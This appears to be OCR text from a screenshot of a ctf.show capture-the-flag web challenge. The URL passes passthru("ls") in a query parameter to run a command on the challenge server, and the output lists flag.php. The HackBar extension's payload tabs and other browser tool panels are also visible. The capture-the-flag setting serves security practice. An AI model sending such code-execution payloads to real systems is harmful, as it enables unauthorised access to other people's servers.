 1 2 3 4 9:08
ctf.show af3fbe54-a16b-4cfb-bae0-18
af3fbe54-a16b-4cfb-bae0-180dc1e8ba0b.challenge.ctf.show/?c=passthru("ls");
New Folder ctf web Bing crypto tools Misc tools SanhaCTF ctf.show
flag.php index.php
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar EditThisCookie 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://af3fbe54-a16b-4cfb-bae0-180dc1e8ba0b.challenge.ctf.show/?c=passthru("ls");
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
Run { } Filter Output Errors Warnings Logs Info Debug CSS XHR Requests